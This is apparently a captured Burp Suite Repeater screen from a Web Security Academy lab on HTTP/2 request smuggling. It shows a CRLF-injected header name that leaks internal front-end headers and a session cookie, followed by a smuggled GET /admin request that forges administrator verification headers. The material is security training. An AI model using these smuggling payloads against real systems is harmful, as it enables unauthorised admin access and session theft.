 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▾ > ▾ Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barContent-Length: 500search=c0rvu5
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0r
vu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rv
u5c0rvu
Search... 0 matches
Response
Pretty Raw Hex Render \n
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'c0rvu5: xyz
53 Content-Length: 522
54 cookie: session=6ej2vKQ2WqtW59tNq9LMOZZXGftFyit8
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY: 3643839450274048
58
59 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=GET>
64 <input type=text placeholder='Search the blog...' name=search>
65 <button type=submit class=button>
Search
</button>
66 </form>
67 </section>
68 <section class=blog-list>
69 <div class=is-linkback>
70 <a href=/>Back to Blog
</a>
71 </div>
72 </section>
73 </div>
74 </section>
75 </div>
76 </body>
77 </html>
78
Search... 0 matches
Inspector
Back
Request header
Name
foo: bar\r \n
\r \n
GET /admin HTTP/1.1\r \n
X-SSL-VERIFIED: 1\r \n
X-SSL-CLIENT-CN: administrator\r \n
X-FRONTEND-KEY: 3643839450274048\r \n
\r \n
Value
xyz
Decoded from: Select
Cancel Apply changes
Ready 3,968 bytes | 219 millis